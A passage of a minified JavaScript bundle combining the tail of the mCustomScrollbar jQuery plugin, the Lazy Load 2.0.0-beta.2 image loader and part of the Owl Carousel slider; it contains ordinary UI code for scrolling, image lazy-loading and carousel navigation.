t;a||(a="x"===r.axis?"x":"y");var d="x"===a?l.outerWidth(!1):l.outerHeight(!1),u="x"===a?l[0].offsetLeft:l[0].offsetTop,f="x"===a?"left":"top";switch(c){case"function":return t();case"object":var m=t.jquery?t:e(t);if(!m.length)return;return"x"===a?ot(m)[1]:ot(m)[0];case"string":case"number":if(at(t))return Math.abs(t);if(-1!==t.indexOf("%"))return Math.abs(d*parseInt(t)/100);if(-1!==t.indexOf("-="))return Math.abs(u-parseInt(t.split("-=")[1]));if(-1!==t.indexOf("+=")){var p=u+parseInt(t.split("+=")[1]);return p>=0?0:Math.abs(p)}if(-1!==t.indexOf("px")&&at(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(s.height()-l.outerHeight(!1));if("right"===t)return Math.abs(s.width()-l.outerWidth(!1));if("first"===t||"last"===t){var m=l.find(":"+t);return"x"===a?ot(m)[1]:ot(m)[0]}return e(t).length?"x"===a?ot(e(t))[1]:ot(e(t))[0]:(l.css(f,t),void h.update.call(null,o[0]))}}},N=function(t){function a(){clearTimeout(u[0].autoUpdate),u[0].autoUpdate=setTimeout(function(){return d.advanced.updateOnSelectorChange&&(m=r(),m!==S)?(l(3),void(S=m)):(d.advanced.updateOnContentResize&&(p=[u.outerHeight(!1),u.outerWidth(!1),v.height(),v.width(),_()[0],_()[1]],(p[0]!==w[0]||p[1]!==w[1]||p[2]!==w[2]||p[3]!==w[3]||p[4]!==w[4]||p[5]!==w[5])&&(l(p[0]!==w[0]||p[1]!==w[1]),w=p)),d.advanced.updateOnImageLoad&&(g=o(),g!==b&&(u.find("img").each(function(){n(this)}),b=g)),void((d.advanced.updateOnSelectorChange||d.advanced.updateOnContentResize||d.advanced.updateOnImageLoad)&&a()))},60)}function o(){var e=0;return d.advanced.updateOnImageLoad&&(e=u.find("img").length),e}function n(t){function a(e,t){return function(){return t.apply(e,arguments)}}function o(){this.onload=null,e(t).addClass(f[2]),l(2)}if(e(t).hasClass(f[2]))return void l();var n=new Image;n.onload=a(n,o),n.src=t.src}function r(){d.advanced.updateOnSelectorChange===!0&&(d.advanced.updateOnSelectorChange="*");var t=0,a=u.find(d.advanced.updateOnSelectorChange);return d.advanced.updateOnSelectorChange&&a.length>0&&a.each(function(){t+=e(this).height()+e(this).width()}),t}function l(e){clearTimeout(u[0].autoUpdate),h.update.call(null,s[0],e)}var s=e(this),c=s.data(i),d=c.opt,u=e("#mCSB_"+c.idx+"_container");if(t)return clearTimeout(u[0].autoUpdate),void $(u[0],"autoUpdate");var m,p,g,v=u.parent(),x=[e("#mCSB_"+c.idx+"_scrollbar_vertical"),e("#mCSB_"+c.idx+"_scrollbar_horizontal")],_=function(){return[x[0].is(":visible")?x[0].outerHeight(!0):0,x[1].is(":visible")?x[1].outerWidth(!0):0]},S=r(),w=[u.outerHeight(!1),u.outerWidth(!1),v.height(),v.width(),_()[0],_()[1]],b=o();a()},V=function(e,t,a){return Math.round(e/t)*t-a},Q=function(t){var a=t.data(i),o=e("#mCSB_"+a.idx+"_container,#mCSB_"+a.idx+"_container_wrapper,#mCSB_"+a.idx+"_dragger_vertical,#mCSB_"+a.idx+"_dragger_horizontal");o.each(function(){Z.call(this)})},G=function(t,a,o){function n(e){return s&&c.callbacks[e]&&"function"==typeof c.callbacks[e]}function r(){return[c.callbacks.alwaysTriggerOffsets||_>=S[0]+b,c.callbacks.alwaysTriggerOffsets||-C>=_]}function l(){var e=[h[0].offsetTop,h[0].offsetLeft],a=[v[0].offsetTop,v[0].offsetLeft],n=[h.outerHeight(!1),h.outerWidth(!1)],i=[f.height(),f.width()];t[0].mcs={content:h,top:e[0],left:e[1],draggerTop:a[0],draggerLeft:a[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(n[0])-i[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(n[1])-i[1])),direction:o.dir}}var s=t.data(i),c=s.opt,d={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:c.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},o=e.extend(d,o),u=[o.dur,o.drag?0:o.dur],f=e("#mCSB_"+s.idx),h=e("#mCSB_"+s.idx+"_container"),m=h.parent(),p=c.callbacks.onTotalScrollOffset?Y.call(t,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?Y.call(t,c.callbacks.onTotalScrollBackOffset):[0,0];if(s.trigger=o.trigger,(0!==m.scrollTop()||0!==m.scrollLeft())&&(e(".mCSB_"+s.idx+"_scrollbar").css("visibility","visible"),m.scrollTop(0).scrollLeft(0)),"_resetY"!==a||s.contentReset.y||(n("onOverflowYNone")&&c.callbacks.onOverflowYNone.call(t[0]),s.contentReset.y=1),"_resetX"!==a||s.contentReset.x||(n("onOverflowXNone")&&c.callbacks.onOverflowXNone.call(t[0]),s.contentReset.x=1),"_resetY"!==a&&"_resetX"!==a){switch(!s.contentReset.y&&t[0].mcs||!s.overflowed[0]||(n("onOverflowY")&&c.callbacks.onOverflowY.call(t[0]),s.contentReset.x=null),!s.contentReset.x&&t[0].mcs||!s.overflowed[1]||(n("onOverflowX")&&c.callbacks.onOverflowX.call(t[0]),s.contentReset.x=null),c.snapAmount&&(a=V(a,c.snapAmount,c.snapOffset)),o.dir){case"x":var v=e("#mCSB_"+s.idx+"_dragger_horizontal"),x="left",_=h[0].offsetLeft,S=[f.width()-h.outerWidth(!1),v.parent().width()-v.width()],w=[a,0===a?0:a/s.scrollRatio.x],b=p[1],C=g[1],y=b>0?b/s.scrollRatio.x:0,B=C>0?C/s.scrollRatio.x:0;
break;case"y":var v=e("#mCSB_"+s.idx+"_dragger_vertical"),x="top",_=h[0].offsetTop,S=[f.height()-h.outerHeight(!1),v.parent().height()-v.height()],w=[a,0===a?0:a/s.scrollRatio.y],b=p[0],C=g[0],y=b>0?b/s.scrollRatio.y:0,B=C>0?C/s.scrollRatio.y:0}w[1]<0||0===w[0]&&0===w[1]?w=[0,0]:w[1]>=S[1]?w=[S[0],S[1]]:w[0]=-w[0],t[0].mcs||(l(),n("onInit")&&c.callbacks.onInit.call(t[0])),clearTimeout(h[0].onCompleteTimeout),(s.tweenRunning||!(0===_&&w[0]>=0||_===S[0]&&w[0]<=S[0]))&&(J(v[0],x,Math.round(w[1]),u[1],o.scrollEasing),J(h[0],x,Math.round(w[0]),u[0],o.scrollEasing,o.overwrite,{onStart:function(){o.callbacks&&o.onStart&&!s.tweenRunning&&(n("onScrollStart")&&(l(),c.callbacks.onScrollStart.call(t[0])),s.tweenRunning=!0,T(v),s.cbOffsets=r())},onUpdate:function(){o.callbacks&&o.onUpdate&&n("whileScrolling")&&(l(),c.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(o.callbacks&&o.onComplete){"yx"===c.axis&&clearTimeout(h[0].onCompleteTimeout);var e=h[0].idleTimer||0;h[0].onCompleteTimeout=setTimeout(function(){n("onScroll")&&(l(),c.callbacks.onScroll.call(t[0])),n("onTotalScroll")&&w[1]>=S[1]-y&&s.cbOffsets[0]&&(l(),c.callbacks.onTotalScroll.call(t[0])),n("onTotalScrollBack")&&w[1]<=B&&s.cbOffsets[1]&&(l(),c.callbacks.onTotalScrollBack.call(t[0])),s.tweenRunning=!1,h[0].idleTimer=0,T(v,"hide")},e)}}}))}},J=function(e,a,o,n,i,r,l){function s(){b.stop||(_||p.call(),_=K()-x,c(),_>=b.time&&(b.time=_>b.time?_+h-(_-b.time):_+h-1,b.time<_+1&&(b.time=_+1)),b.time<n?b.id=m(s):v.call())}function c(){n>0?(b.currVal=f(b.time,S,C,n,i),w[a]=Math.round(b.currVal)+"px"):w[a]=o+"px",g.call()}function d(){h=1e3/60,b.time=_+h,m=t.requestAnimationFrame?t.requestAnimationFrame:function(e){return c(),setTimeout(e,.01)},b.id=m(s)}function u(){null!=b.id&&(t.requestAnimationFrame?t.cancelAnimationFrame(b.id):clearTimeout(b.id),b.id=null)}function f(e,t,a,o,n){switch(n){case"linear":case"mcsLinear":return a*e/o+t;case"mcsLinearOut":return e/=o,e--,a*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=o/2,1>e?a/2*e*e+t:(e--,-a/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=o/2,1>e?a/2*Math.pow(2,10*(e-1))+t:(e--,a/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=o/2,1>e?a/2*e*e*e+t:(e-=2,a/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=o,e--,-a*(e*e*e*e-1)+t;case"easeOutStrong":return a*(-Math.pow(2,-10*e/o)+1)+t;case"easeOut":case"mcsEaseOut":default:var i=(e/=o)*e,r=i*e;return t+a*(.499999999999997*r*i+-2.5*i*i+5.5*r+-6.5*i+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var h,m,l=l||{},p=l.onStart||function(){},g=l.onUpdate||function(){},v=l.onComplete||function(){},x=K(),_=0,S=e.offsetTop,w=e.style,b=e._mTween[a];"left"===a&&(S=e.offsetLeft);var C=o-S;b.stop=0,"none"!==r&&u(),d()},K=function(){return t.performance&&t.performance.now?t.performance.now():t.performance&&t.performance.webkitNow?t.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},Z=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var a=["top","left"],o=0;o<a.length;o++){var n=a[o];e._mTween[n].id&&(t.requestAnimationFrame?t.cancelAnimationFrame(e._mTween[n].id):clearTimeout(e._mTween[n].id),e._mTween[n].id=null,e._mTween[n].stop=1)}},$=function(e,t){try{delete e[t]}catch(a){e[t]=null}},et=function(e){return!(e.which&&1!==e.which)},tt=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},at=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ot=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]};e.fn[n]=function(t){return h[t]?h[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):h.init.apply(this,arguments)},e[n]=function(t){return h[t]?h[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):h.init.apply(this,arguments)},e[n].defaults=l,t[n]=!0,e(t).load(function(){e(r)[n](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var a,o,n=e(t),i=n.parents(".mCSB_container");if(i.length)return a=i.parent(),o=[i[0].offsetTop,i[0].offsetLeft],o[0]+ot(n)[0]>=0&&o[0]+ot(n)[0]<a.height()-n.outerHeight(!1)&&o[1]+ot(n)[1]>=0&&o[1]+ot(n)[1]<a.width()-n.outerWidth(!1)},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var a=e(t).data(i);if(a)return a.overflowed[0]||a.overflowed[1]}})})})}(jQuery,window,document);/*! Lazy Load 2.0.0-beta.2 - MIT license - Copyright 2007-2017 Mika Tuupola */
!function(t,e){"object"==typeof exports?module.exports=e(t):"function"==typeof define&&define.amd?define([],e(t)):t.LazyLoad=e(t)}("undefined"!=typeof global?global:this.window||this.global,function(t){"use strict";function e(t,e){this.settings=r(s,e||{}),this.images=t||document.querySelectorAll(this.settings.selector),this.observer=null,this.init()}const s={src:"data-original",srcset:"data-srcset",selector:".lazyload"},r=function(){let t={},e=!1,s=0,o=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(e=arguments[0],s++);for(;s<o;s++)!function(s){for(let o in s)Object.prototype.hasOwnProperty.call(s,o)&&(e&&"[object Object]"===Object.prototype.toString.call(s[o])?t[o]=r(!0,t[o],s[o]):t[o]=s[o])}(arguments[s]);return t};if(e.prototype={init:function(){if(!t.IntersectionObserver)return void this.loadImages();let e=this,s={root:null,rootMargin:"0px",threshold:[0]};this.observer=new IntersectionObserver(function(t){t.forEach(function(t){if(t.intersectionRatio>0){e.observer.unobserve(t.target);let s=t.target.getAttribute(e.settings.src),r=t.target.getAttribute(e.settings.srcset);"img"===t.target.tagName.toLowerCase()?(s&&(t.target.src=s),r&&(t.target.srcset=r)):t.target.style.backgroundImage="url("+s+")"}})},s),this.images.forEach(function(t){e.observer.observe(t)})},loadAndDestroy:function(){this.settings&&(this.loadImages(),this.destroy())},loadImages:function(){if(!this.settings)return;let t=this;this.images.forEach(function(e){let s=e.getAttribute(t.settings.src),r=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(s&&(e.src=s),r&&(e.srcset=r)):e.style.backgroundImage="url("+s+")"})},destroy:function(){this.settings&&(this.observer.disconnect(),this.settings=null)}},t.lazyload=function(t,s){return new e(t,s)},t.jQuery){const s=t.jQuery;s.fn.lazyload=function(t){return t=t||{},t.attribute=t.attribute||"data-original",new e(s.makeArray(this),t),this}}return e});if(typeof Object.create!=="function"){Object.create=function(obj){function F(){}
F.prototype=obj;return new F();};}
(function($,window,document){var Carousel={init:function(options,el){var base=this;base.$elem=$(el);base.options=$.extend({},$.fn.owlCarousel.options,base.$elem.data(),options);base.userOptions=options;base.loadContent();},loadContent:function(){var base=this,url;function getData(data){var i,content="";if(typeof base.options.jsonSuccess==="function"){base.options.jsonSuccess.apply(this,[data]);}else{for(i in data.owl){if(data.owl.hasOwnProperty(i)){content+=data.owl[i].item;}}
base.$elem.html(content);}
base.logIn();}
if(typeof base.options.beforeInit==="function"){base.options.beforeInit.apply(this,[base.$elem]);}
if(typeof base.options.jsonPath==="string"){url=base.options.jsonPath;$.getJSON(url,getData);}else{base.logIn();}},logIn:function(){var base=this;base.$elem.data("owl-originalStyles",base.$elem.attr("style"));base.$elem.data("owl-originalClasses",base.$elem.attr("class"));base.$elem.css({opacity:0});base.orignalItems=base.options.items;base.checkBrowser();base.wrapperWidth=0;base.checkVisible=null;base.setVars();},setVars:function(){var base=this;if(base.$elem.children().length===0){return false;}
base.baseClass();base.eventTypes();base.$userItems=base.$elem.children();base.itemsAmount=base.$userItems.length;base.wrapItems();base.$owlItems=base.$elem.find(".owl-item");base.$owlWrapper=base.$elem.find(".owl-wrapper");base.playDirection="next";base.prevItem=0;base.prevArr=[0];base.currentItem=0;base.customEvents();base.onStartup();},onStartup:function(){var base=this;base.updateItems();base.calculateAll();base.buildControls();base.updateControls();base.response();base.moveEvents();base.stopOnHover();base.owlStatus();if(base.options.transitionStyle!==false){base.transitionTypes(base.options.transitionStyle);}
if(base.options.autoPlay===true){base.options.autoPlay=5000;}
base.play();base.$elem.find(".owl-wrapper").css("display","block");if(!base.$elem.is(":visible")){base.watchVisibility();}else{base.$elem.css("opacity",1);}
base.onstartup=false;base.eachMoveUpdate();if(typeof base.options.afterInit==="function"){base.options.afterInit.apply(this,[base.$elem]);}},eachMoveUpdate:function(){var base=this;if(base.options.lazyLoad===true){base.lazyLoad();}
if(base.options.autoHeight===true){base.autoHeight();}
base.onVisibleItems();if(typeof base.options.afterAction==="function"){base.options.afterAction.apply(this,[base.$elem]);}},updateVars:function(){var base=this;if(typeof base.options.beforeUpdate==="function"){base.options.beforeUpdate.apply(this,[base.$elem]);}
base.watchVisibility();base.updateItems();base.calculateAll();base.updatePosition();base.updateControls();base.eachMoveUpdate();if(typeof base.options.afterUpdate==="function"){base.options.afterUpdate.apply(this,[base.$elem]);}},reload:function(){var base=this;window.setTimeout(function(){base.updateVars();},0);},watchVisibility:function(){var base=this;if(base.$elem.is(":visible")===false){base.$elem.css({opacity:0});window.clearInterval(base.autoPlayInterval);window.clearInterval(base.checkVisible);}else{return false;}
base.checkVisible=window.setInterval(function(){if(base.$elem.is(":visible")){base.reload();base.$elem.animate({opacity:1},200);window.clearInterval(base.checkVisible);}},500);},wrapItems:function(){var base=this;base.$userItems.wrapAll("<div class=\"owl-wrapper\">").wrap("<div class=\"owl-item\"></div>");base.$elem.find(".owl-wrapper").wrap("<div class=\"owl-wrapper-outer\">");base.wrapperOuter=base.$elem.find(".owl-wrapper-outer");base.$elem.css("display","block");},baseClass:function(){var base=this,hasBaseClass=base.$elem.hasClass(base.options.baseClass),hasThemeClass=base.$elem.hasClass(base.options.theme);if(!hasBaseClass){base.$elem.addClass(base.options.baseClass);}
if(!hasThemeClass){base.$elem.addClass(base.options.theme);}},updateItems:function(){var base=this,width,i;if(base.options.responsive===false){return false;}
if(base.options.singleItem===true){base.options.items=base.orignalItems=1;base.options.itemsCustom=false;base.options.itemsDesktop=false;base.options.itemsDesktopSmall=false;base.options.itemsTablet=false;base.options.itemsTabletSmall=false;base.options.itemsMobile=false;return false;}
width=$(base.options.responsiveBaseWidth).width();if(width>(base.options.itemsDesktop[0]||base.orignalItems)){base.options.items=base.orignalItems;}
if(base.options.itemsCustom!==false){base.options.itemsCustom.sort(function(a,b){return a[0]-b[0];});for(i=0;i<base.options.itemsCustom.length;i+=1){if(base.options.itemsCustom[i][0]<=width){base.options.items=base.options.itemsCustom[i][1];}}}else{if(width<=base.options.itemsDesktop[0]&&base.options.itemsDesktop!==false){base.options.items=base.options.itemsDesktop[1];}
if(width<=base.options.itemsDesktopSmall[0]&&base.options.itemsDesktopSmall!==false){base.options.items=base.options.itemsDesktopSmall[1];}
if(width<=base.options.itemsTablet[0]&&base.options.itemsTablet!==false){base.options.items=base.options.itemsTablet[1];}
if(width<=base.options.itemsTabletSmall[0]&&base.options.itemsTabletSmall!==false){base.options.items=base.options.itemsTabletSmall[1];}
if(width<=base.options.itemsMobile[0]&&base.options.itemsMobile!==false){base.options.items=base.options.itemsMobile[1];}}
if(base.options.items>base.itemsAmount&&base.options.itemsScaleUp===true){base.options.items=base.itemsAmount;}},response:function(){var base=this,smallDelay,lastWindowWidth;if(base.options.responsive!==true){return false;}
lastWindowWidth=$(window).width();base.resizer=function(){if($(window).width()!==lastWindowWidth){if(base.options.autoPlay!==false){window.clearInterval(base.autoPlayInterval);}
window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){lastWindowWidth=$(window).width();base.updateVars();},base.options.responsiveRefreshRate);}};$(window).resize(base.resizer);},updatePosition:function(){var base=this;base.jumpTo(base.currentItem);if(base.options.autoPlay!==false){base.checkAp();}},appendItemsSizes:function(){var base=this,roundPages=0,lastItem=base.itemsAmount-base.options.items;base.$owlItems.each(function(index){var $this=$(this);$this.css({"width":base.itemWidth}).data("owl-item",Number(index));if(index%base.options.items===0||index===lastItem){if(!(index>lastItem)){roundPages+=1;}}
$this.data("owl-roundPages",roundPages);});},appendWrapperSizes:function(){var base=this,width=base.$owlItems.length*base.itemWidth;base.$owlWrapper.css({"width":width*2,"left":0});base.appendItemsSizes();},calculateAll:function(){var base=this;base.calculateWidth();base.appendWrapperSizes();base.loops();base.max();},calculateWidth:function(){var base=this;base.itemWidth=Math.round(base.$elem.width()/ base.options.items);},max:function(){var base=this,maximum=((base.itemsAmount*base.itemWidth)-base.options.items*base.itemWidth)*-1;if(base.options.items>base.itemsAmount){base.maximumItem=0;maximum=0;base.maximumPixels=0;}else{base.maximumItem=base.itemsAmount-base.options.items;base.maximumPixels=maximum;}
return maximum;},min:function(){return 0;},loops:function(){var base=this,prev=0,elWidth=0,i,item,roundPageNum;base.positionsInArray=[0];base.pagesInArray=[];for(i=0;i<base.itemsAmount;i+=1){elWidth+=base.itemWidth;base.positionsInArray.push(-elWidth);if(base.options.scrollPerPage===true){item=$(base.$owlItems[i]);roundPageNum=item.data("owl-roundPages");if(roundPageNum!==prev){base.pagesInArray[prev]=base.positionsInArray[i];prev=roundPageNum;}}}},buildControls:function(){var base=this;if(base.options.navigation===true||base.options.pagination===true){base.owlControls=$("<div class=\"owl-controls\"/>").toggleClass("clickable",!base.browser.isTouch).appendTo(base.$elem);}
if(base.options.pagination===true){base.buildPagination();}
if(base.options.navigation===true){base.buildButtons();}},buildButtons:function(){var base=this,buttonsWrapper=$("<div class=\"owl-buttons\"/>");base.owlControls.append(buttonsWrapper);base.buttonPrev=$("<div/>",{"class":"owl-prev","html":base.options.navigationText[0]||""});base.buttonNext=$("<div/>",{"class":"owl-next","html":base.options.navigationText[1]||""});buttonsWrapper.append(base.buttonPrev).append(base.buttonNext);buttonsWrapper.on("touchstart.owlControls mousedown.owlControls","div[class^=\"owl\"]",function(event){event.preventDefault();});buttonsWrapper.on("touchend.owlControls mouseup.owlControls","div[class^=\"owl\"]",function(event){event.preventDefault();if($(this).hasClass("owl-next")){base.next();}else{base.prev();}});},buildPagination:function(){var base=this;base.paginationWrapper=$("<div class=\"owl-pagination\"/>");base.owlControls.append(base.paginationWrapper);base.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(event){event.preventDefault();if(Number($(this).data("owl-page"))!==base.currentItem){base.goTo(Number($(this).data("owl-page")),true);}});},updatePagination:function(){var base=this,counter,lastPage,lastItem,i,paginationButton,paginationButtonInner;if(base.options.pagination===false){return false;}
base.paginationWrapper.html("");counter=0;lastPage=base.itemsAmount-base.itemsAmount%base.options.items;for(i=0;i<base.itemsAmount;i+=1){if(i%base.options.items===0){counter+=1;if(lastPage===i){lastItem=base.itemsAmount-base.options.items;}
paginationButton=$("<div/>",{"class":"owl-page"});paginationButtonInner=$("<span></span>",{"text":base.options.paginationNumbers===true?counter:"","class":base.options.paginationNumbers===true?"owl-numbers":""});paginationButton.append(paginationButtonInner);paginationButton.data("owl-page",lastPage===i?lastItem:i);paginationButton.data("owl-roundPages",counter);base.paginationWrapper.append(paginationButton);}}
base.checkPagination();},checkPagination:function(){var base=this;if(base.options.pagination===false){return false;}
base.paginationWrapper.find(".owl-page").each(function(){if($(this).data("owl-roundPages")===$(base.$owlItems[base.currentItem]).data("owl-roundPages")){base.paginationWrapper.find(".owl-page").removeClass("active");$(this).addClass("active");}});},checkNavigation:function(){var base=this;if(base.options.navigation===false){return false;}
if(base.options.rewindNav===false){if(base.currentItem===0&&base.maximumItem===0){base.buttonPrev.addClass("disabled");base.buttonNext.addClass("disabled");}else if(base.currentItem===0&&base.maximumItem!==0){base.buttonPrev.addClass("disabled");base.buttonNext.removeClass("disabled");}else if(base.currentItem===base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.addClass("disabled");}else if(base.currentItem!==0&&base.currentItem!==base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.removeClass("disabled");}}},updateControls:function(){var base=this;base.updatePagination();base.checkNavigation();if(base.owlControls){if(base.options.items>=base.itemsAmount){base.owlControls.hide();}else{base.owlControls.show();}}},destroyControls:function(){var base=this;if(base.owlControls){base.owlControls.remove();}},next:function(speed){var base=this;if(base.isTransition){return false;}
base.currentItem+=base.options.scrollPerPage===true?base.options.items:1;if(base.currentItem>base.maximumItem+(base.options.scrollPerPage===true?(base.options.items-1):0)){if(base.options.rewindNav===true){base.currentItem=0;speed="rewind";}else{base.currentItem=base.maximumItem;return false;}}
base.goTo(base.currentItem,speed);},prev:function(speed){var base=this;if(base.isTransition){return false;}
if(base.options.scrollPerPage===true&&base.currentItem>0&&base.currentItem<base.options.items){base.currentItem=0;}else{base.currentItem-=base.options.scrollPerPage===true?base.options.items:1;}
if(base.currentItem<0){if(base.options.rewindNav===true){base.currentItem=base.maximumItem;speed="rewind";}else{base.currentItem=0;return false;}}
base.goTo(base.currentItem,speed);},goTo:function(position,speed,drag){var base=this,goToPixel;if(base.isTransition){return false;}
if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem]);}
if(position>=base.maximumItem){position=base.maximumItem;}else if(position<=0){position=0;}
base.currentItem=base.owl.currentItem=position;if(base.options.transitionStyle!==false&&drag!=="drag"&&base.options.items===1&&base.browser.support3d===true){base.swapSpeed(0);if(base.browser.support3d===true){base.transition3d(base.positionsInArray[position]);}else{base.css2slide(base.positionsInArray[position],1);}
base.afterGo();base.singleItemTransition();return false;}
goToPixel=base.positionsInArray[position];if(base.browser.support3d===true){base.isCss3Finish=false;if(speed===true){base.swapSpeed("paginationSpeed");window.setTimeout(function(){base.isCss3Finish=true;},base.options.paginationSpeed);}else if(speed==="rewind"){base.swapSpeed(base.options.rewindSpeed);window.setTimeout(function(){base.isCss3Finish=true;},base.options.rewindSpeed);}else{base.swapSpeed("slideSpeed");window.setTimeout(function(){base.isCss3Finish=true;},base.options.slideSpeed);}
base.transition3d(goToPixel);}else{if(speed===true){base.css2slide(goToPixel,base.options.paginationSpeed);}else if(speed==="rewind"){base.css2slide(goToPixel,base.options.rewindSpeed);}else{base.css2slide(goToPixel,base.options.slideSpeed);}}
base.afterGo();},jumpTo:function(position){var base=this;if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem]);}
if(position>=base.maximumItem||position===-1){position=base.maximumItem;}else if(position<=0){position=0;}
base.swapSpeed(0);if(base.browser.support3d===true){base.transition3d(base.positionsInArray[position]);}else{base.css2slide(base.positionsInArray[position],1);}
base.currentItem=base.owl.currentItem=position;base.afterGo();},afterGo:function(){var base=this;base.prevArr.push(base.currentItem);base.prevItem=base.owl.prevItem=base.prevArr[base.prevArr.length-2];base.prevArr.shift(0);if(base.prevItem!==base.currentItem){base.checkPagination();base.checkNavigation();base.eachMoveUpdate();if(base.options.autoPlay!==false){base.checkAp();}}
if(typeof base.options.afterMove==="function"&&base.prevItem!==base.currentItem){base.options.afterMove.apply(this,[base.$elem]);}},stop:function(){var base=this;base.apStatus="stop";window.clearInterval(base.autoPlayInterval);},checkAp:function(){var base=this;if(base.apStatus!=="stop"){base.play();}},play:function(){var base=this;base.apStatus="play";if(base.options.autoPlay===false){return false;}
window.clearInterval(base.autoPlayInterval);base.autoPlayInterval=window.setInterval(function(){base.next(true);},base.options.autoPlay);},swapSpeed:function(action){var base=this;if(action==="slideSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.slideSpeed));}else if(action==="paginationSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.paginationSpeed));}else if(typeof action!=="string"){base.$owlWrapper.css(base.addCssSpeed(action));}},addCssSpeed:function(speed){return{"-webkit-transition":"all "+speed+"ms ease","-moz-transition":"all "+speed+"ms ease","-o-transition":"all "+speed+"ms ease","transition":"all "+speed+"ms ease"};},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"","transition":""};},doTranslate:function(pixels){return{"-webkit-transform":"translate3d("+pixels+"px, 0px, 0px)","-moz-transform":"translate3d("+pixels+"px, 0px, 0px)","-o-transform":"translate3d("+pixels+"px, 0px, 0px)","-ms-transform":"translate3d("+pixels+"px, 0px, 0px)","transform":"translate3d("+pixels+"px, 0px,0px)"};},transition3d:function(value){var base=this;base.$owlWrapper.css(base.doTranslate(value));},css2move:function(value){var base=this;base.$owlWrapper.css({"left":value});},css2slide:function(value,speed){var base=this;base.isCssFinish=false;base.$owlWrapper.stop(true,true).animate({"left":value},{duration:speed||base.options.slideSpeed,complete:function(){base.isCssFinish=true;}});},checkBrowser:function(){var base=this,translate3D="translate3d(0px, 0px, 0px)",tempElem=document.createElement("div"),regex,asSupport,support3d,isTouch;tempElem.style.cssText="  -moz-transform:"+translate3D+"; -ms-transform:"+translate3D+"; -o-transform:"+translate3D+"; -webkit-transform:"+translate3D+"; transform:"+translate3D;regex=/translate3d\(0px, 0px, 0px\)/g;asSupport=tempElem.style.cssText.match(regex);support3d=(asSupport!==null&&asSupport.length===1);isTouch="ontouchstart"in window||window.navigator.msMaxTouchPoints;base.browser={"support3d":support3d,"isTouch":isTouch};},moveEvents:function(){var base=this;if(base.options.mouseDrag!==false||base.options.touchDrag!==false){base.gestures();base.disabledEvents();}},eventTypes:function(){var base=this,types=["s","e","x"];base.ev_types={};if(base.options.mouseDrag===true&&base.options.touchDrag===true){types=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"];}else if(base.options.mouseDrag===false&&base.options.touchDrag===true){types=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"];}else if(base.options.mouseDrag===true&&base.options.touchDrag===false){types=["mousedown.owl","mousemove.owl","mouseup.owl"];}
base.ev_types.start=types[0];base.ev_types.move=types[1];base.ev_types.end=types[2];},disabledEvents:function(){var base=this;base.$elem.on("dragstart.owl",function(event){event.preventDefault();});base.$elem.on("mousedown.disableTextSelect",function(e){return $(e.target).is('input, textarea, select, option');});},gestures:function(){var base=this,locals={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};base.isCssFinish=true;function getTouches(event){if(event.touches!==undefined){return{x:event.touches[0].pageX,y:event.touches[0].pageY};}
if(event.touches===undefined){if(event.pageX!==undefined){return{x:event.pageX,y:event.pageY};}
if(event.pageX===undefined){return{x:event.clientX,y:event.clientY};}}}
function swapEvents(type){if(type==="on"){$(document).on(base.ev_types.move,dragMove);$(document).on(base.ev_types.end,dragEnd);}else if(type==="off"){$(document).off(base.ev_types.move);$(document).off(base.ev_types.end);}}
function dragStart(event){var ev=event.originalEvent||event||window.event,position;if(ev.which===3){return false;}
if(base.itemsAmount<=base.options.items){return;}
if(base.isCssFinish===false&&!base.options.dragBeforeAnimFinish){return false;}
if(base.isCss3Finish===false&&!base.options.dragBeforeAnimFinish){return false;}
if(base.options.autoPlay!==false){window.clearInterval(base.autoPlayInterval);}
if(base.browser.isTouch!==true&&!base.$owlWrapper.hasClass("grabbing")){base.$owlWrapper.addClass("grabbing");}
base.newPosX=0;base.newRelativeX=0;$(this).css(base.removeTransition());position=$(this).position();locals.relativePos=position.left;locals.offsetX=getTouches(ev).x-position.left;locals.offsetY=getTouches(ev).y-position.top;swapEvents("on");locals.sliding=false;locals.targetElement=ev.target||ev.srcElement;}
